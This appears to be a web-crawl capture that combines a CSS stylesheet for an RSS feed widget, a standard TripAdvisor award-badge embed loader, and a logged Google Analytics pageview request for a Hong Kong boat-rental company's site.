	font-family: Arial, Helvetica, sans-serif;
	font-size: 90%;
	margin: 2em 3em;
}
.rssFeed a {
	color: #444;
	text-decoration: none;
}
.rssFeed a:hover {
	color: #000;
	text-decoration: underline;
}

.rssHeader { padding: 0.2em 0; }

.rssBody { border: 1px solid #999; }
.rssBody ul { list-style: none; }
.rssBody ul, .rssRow, .rssRow h4, .rssRow p {
	margin: 0;
	padding: 0;
}

.rssRow { padding: 0.8em; }
.rssRow h4 { font-size: 1.1em; }
.rssRow div {
	font-size: 90%;
	color: #666;
	margin: 0.2em 0 0.4em 0;
}

.odd { background-color: #e8e8fc; }
.even { background-color: #d4d4e8; }

.rssRow .rssMedia {
	padding: 0.5em;
	font-size: 1em;
}


--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=certificateOfExcellence&uniq=144&locationId=1183098&lang=en_UK&year=2016&display_version=2
body_size: 199
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.co.uk/WidgetEmbed-certificateOfExcellence?year=2016&locationId=1183098&display_version=2&uniq=144&lang=en_UK";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=941343249&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dukling.com.hk%2Fzh-hk%2Fservice%2F&ul=en-us%40posix&dt=%E7%A7%81%E4%BA%BA%E7%A7%9F%E8%88%B9%20-%20%E5%85%AC%E5%8F%B8%E6%B4%BB%E5%8B%95%E3%80%81%E6%B4%BE%E5%B0%8D%E3%80%81%E6%B1%82%E5%A9%9A%20-%20Dukling&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1615794755&gjid=885283289&cid=1129669647.1768607892&tid=UA-73001068-1&_gid=1938536192.1768607892&_r=1&_slc=1&z=1058867528
body_size: -450
content:
2,cG-2XWVYF9T6M